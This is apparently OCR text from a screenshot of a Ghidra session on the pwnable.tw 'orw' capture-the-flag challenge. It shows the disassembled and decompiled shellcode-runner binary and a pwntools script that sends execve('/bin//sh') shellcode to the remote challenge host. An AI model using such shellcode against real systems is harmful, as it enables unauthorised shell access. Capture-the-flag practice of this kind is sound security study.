 File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F V B
Program Trees
orw
.bss
.data
.got.plt
.got
.dynamic
.jcr
.fini_array
.init_array
.eh_frame
.eh_frame_hdr
.rodata
.fini
.text
Program Tree ×
Symbol Tree
Imports
Exports
Functions
Labels
Classes
Namespaces
Filter:
Data Type M...
Data Types
BuiltInTypes
orw
generic_clib
generic_clib_64
Filter:
Listing: orw
08048546 5d POP EBP
08048547 c3 RET
* FUNCTIO
undefined main()
undefined <UNASSIGNED> <RETURN>
undefined4 Stack[0x0]:4 local_res0
undefined4 Stack[-0xc]:4 local_c
main
08048548 8d 4c 24 04 LEA ECX=>Stack[0x4],[E
0804854c 83 e4 f0 AND ESP,0xfffffff0
0804854f ff 71 fc PUSH dword ptr [ECX +
08048552 55 PUSH EBP
08048553 89 e5 MOV EBP,ESP
08048555 51 PUSH ECX
08048556 83 ec 04 SUB ESP,0x4
08048559 e8 6d ff CALL orw_seccomp
ff ff
0804855e 83 ec 0c SUB ESP,0xc
08048561 68 a0 86 PUSH s_Give_my_your_she
04 08
08048566 e8 15 fe CALL <EXTERNAL>::printf
ff ff
0804856b 83 c4 10 ADD ESP,0x10
0804856e 83 ec 04 SUB ESP,0x4
08048571 68 c8 00 PUSH 0xc8
00 00
08048576 68 60 a0 PUSH shellcode
04 08
0804857b 6a 00 PUSH 0x0
0804857d e8 ee fd CALL <EXTERNAL>::read
ff ff
08048582 83 c4 10 ADD ESP,0x10
08048585 b8 60 a0 MOV EAX,shellcode
04 08
0804858a ff d0 CALL EAX=>shellcode
0804858c b8 00 00 MOV EAX,0x0
00 00
08048591 8b 4d fc MOV ECX,dword ptr [EBP
08048594 c9 LEAVE
08048595 8d 61 fc LEA ESP=>local_res0,[E
08048598 c3 RET
08048599 66 ?? 66h f
Decompile: main - (orw)
Ro
1
2 undefined4 main(void)
3
4 {
5 orw_seccomp();
6 printf("Give my your shellcode:");
7 read(0,shellcode,200);
8 (*(code *)shellcode)();
9 return 0;
10 }
11
TeleTerm Console
Explorer
12/12
pwnable-tw
pwnable-tw.rep
rootfs
solution
orw
orw.py
start
x86_linux
orw
pwnable-tw.gpr
pwnable-tw.lock
pwnable-tw.lock~
1 from pwn import *
1 import code
2 from qiling import *
3
4
5 def solution():
6 conn = remote("chall.pwnable.tw", 10001)
7 context.clear(arch='i386', os='linux')
8 sc = asm( f'''
9 xor eax, eax
10 push eax
11 push {hex(u32(b'//sh', endian='little'))}
12 push {hex(u32(b'/bin', endian='little'))}
13 mov ebx, esp
14 push eax
15 push ebx
16 mov ecx, esp
17 xor edx, edx
18 mov al, 0x0b
19 int 0x80
20 ''')
21
22 code.interact(local=locals())
23 print(conn.recv(1024))
24 conn.send(sc)
25 conn.interactive()
26
27 def work():
28 ql = Qiling(["./orw"], rootfs='x86_linux')
29 ql.debugger = 'qdb'
30 ql.run()
31 return
32
33 if __name__ == "__main__":
34 work()
35
36 ----
INSERT solution/orw/orw.py o 1 Top 1:1 21:07
TeleTerm Status
Console - Scripting
Function Call Trees: main - (orw)
5
ncoming
Incoming References - main
_start
Filter:
Outgoing
Outgoing References - main
orw_seccomp
printf
read
shellcode
Filter:
08048576 main PUSH 0x804a060